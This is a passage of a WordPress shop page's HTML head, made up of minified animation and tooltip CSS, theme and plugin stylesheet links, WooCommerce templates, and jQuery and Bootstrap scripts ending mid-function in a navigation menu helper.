@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='swiper-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://yomp.in/wp-content/uploads/elementor/css/post-6.css?ver=1746457813' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://yomp.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://yomp.in/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9057-css' href='https://yomp.in/wp-content/uploads/elementor/css/post-9057.css?ver=1746457813' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://yomp.in/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12576-css' href='https://yomp.in/wp-content/uploads/elementor/css/post-12576.css?ver=1746457813' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://yomp.in/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//yomp.in/wp-content/uploads/pum/pum-site-styles.css?generated=1698993303&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://yomp.in/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://yomp.in/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-wallet-style-css' href='https://yomp.in/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://yomp.in/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://yomp.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yomp.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://yomp.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2225-css' href='https://yomp.in/wp-content/uploads/elementor/css/post-2225.css?ver=1746457813' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://yomp.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #21409a;--tb-theme-color-hover: #1f3c92;--tb-theme-color-hover-2: #1d398a;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 91px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://yomp.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://yomp.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://yomp.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://yomp.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://yomp.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://yomp.in/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besa-child-style-css' href='https://yomp.in/wp-content/themes/besa-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/mobile-login-woocommerce/library/select2/select2.js?ver=2.3" id="select2-js"></script>
<script type="text/javascript" src="https://yomp.in/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.1.98" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else 